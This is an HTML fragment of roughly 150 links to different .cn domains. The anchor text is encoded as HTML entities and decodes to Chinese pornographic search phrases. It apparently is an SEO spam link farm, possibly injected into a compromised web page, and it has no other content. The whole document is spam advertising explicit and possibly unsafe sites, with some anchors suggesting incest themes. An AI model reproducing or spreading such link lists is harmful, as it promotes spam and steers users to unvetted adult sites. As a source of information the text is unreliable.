<a href="http://dd78.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://pedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nkbinhai.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;av</a>|
<a href="http://eduoauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://ebydu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://baisde.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://51chuan.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://syjysh.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://geiting.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://lyrf.com.cn" target="_blank">&#x7537;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://honycapital.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://loongrise.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhishuidaichangjia.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://jcijx.cn" target="_blank">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ujfi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8FA3;</a>|
<a href="http://kokuto.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x9A9A;b</a>|
<a href="http://uhmall.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://xidas.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x5728;&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://davylamp.com.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuiwenji.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://zenhun.cn" target="_blank">&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://37248.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://sanxinxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://huiningxian.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://twjn.com.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sdztqb3.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://renzhiwen.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://4zhou.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxanju.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://xinduankj.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lianglili.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://4c1ig.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7406;&#x8BBA;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://fenka.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://6baidu.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://qiuyubin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://ginm.cn" target="_blank">&#x719F;&#x5973;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://topgigi.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x9EBB;&#x8C46;</a>|
<a href="http://fshslc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://dtj9.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shtianfu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;97</a>|
<a href="http://dalian114.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dunlou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9986;&#x5728;&#x7EBF;&#x771F;&#x5B9E;&#x9732;&#x8138;</a>|
<a href="http://hzhxsj.com.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xl-wj.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://airvax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shanyanci.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://salutonmondo.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://endoor.cn" target="_blank">&#x871C;&#x6843;99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wifisp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dabaiwk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://iosq.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://chongriwang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x871C;&#x81C0;</a>|
<a href="http://ajwlq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://gamecollege.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tingew.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tigoal.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x6E05;&#x9AD8;</a>|
<a href="http://rfy8888.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mades.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://3ewap.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x8272;&#x7231;</a>|
<a href="http://jiushouji.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://meijingzhiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guaping.cn" target="_blank">&#x65E5;&#x672C;av&#x7535;&#x5F71;</a>|
<a href="http://lequebianyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x9875;</a>|
<a href="http://56cm.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://surec.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebcanchenxxjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdhuiqiang.cn" target="_blank">91&#x871C;&#x6843;&#x9EBB;&#x8C46;&#x5A92;&#x4F53;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://hzkeyun.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gybochang.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x5728;&#x7EBF; &#x4E13;&#x533A;</a>|
<a href="http://zydna.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7F51;</a>|
<a href="http://nrdc.com.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://topproducts.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://eomu.cn" target="_blank">&#x7206;&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;</a>|
<a href="http://ruao.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yxfmy.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://zhenxiangjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://stnco.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://aolizhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sckmj.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://3ewap.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://loretw.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x7537;&#x5973;&#x514D;&#x8D39;&#x5173;&#x770B;</a>|
<a href="http://ejinlongyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://socialagent.cn" target="_blank">&#x4E9A;&#x6D32;h&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shufe-edu.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://51camera.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lwtfqe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://decoria.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://luxuryreplica.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://highwe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tigoal.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://sqzhang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haitunjy.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;av</a>|
<a href="http://mypbx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szsfjx.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;va&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qt53.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guweiming.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ywlb.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://789nnn.cn" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://zgsxw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://kanglebao.com.cn" target="_blank">1000&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://shukangyuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;,</a>|
<a href="http://selfier.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7F51;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://shukaimanor.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://gezimen.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://guoyongli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://inviewtech.com.cn" target="_blank">&#x5341;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://aolanda.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywyjst.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwsyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://flgwxm.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zenwai.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x4E0E;&#x5B50;&#x4EA4;&#x5C3E;hd</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rematool.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://skagro.cn" target="_blank">&#x9999;&#x8549;&#x6587;&#x5316;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fubn.cn" target="_blank">&#x7537;&#x4EBA;&#x4E0E;&#x5973;&#x4EBA;&#x4E0A;&#x5E8A;</a>|
<a href="http://auto-supply.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://romanticism.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hengyauncaoping.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qiuyubin.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzluou.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hntgs2.cn" target="_blank">&#x4E45;&#x4E45;&#x91CE;&#x6218;</a>|
<a href="http://hljzcgg.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u82d8.cn" target="_blank">1024&#x624B;&#x673A;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x5F97;&#x65E5;&#x97E9;</a>|
<a href="http://itbmm.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g79m0g6.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jqxxkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://qudown.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ft50.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://adan.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://shoukuo.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://weiko.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://gzs10086.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oucou.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunjoygz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av</a>|
<a href="http://tiyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gyhrhg.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nyjygreat.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://bllsp.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x4F26;&#x7406;</a>|
<a href="http://zhangchaohua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://morfun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5A77;&#x5A77;</a>|
<a href="http://newswind.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://diandiantuan.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://perv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ydyijia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mibaobao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://ieseed.com.cn" target="_blank">91&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liuxuenews.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;a&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ynqhy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;www</a>|
<a href="http://cedn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://vipqwys.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B85;&#x7537;</a>|
<a href="http://blnch.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goodopen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://epzww.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;&#x7CFB;&#x5217;</a>|
<a href="http://nprq.com.cn" target="_blank">&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://dqugt.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://hitcents.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;,</a>|
<a href="http://zgsxw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
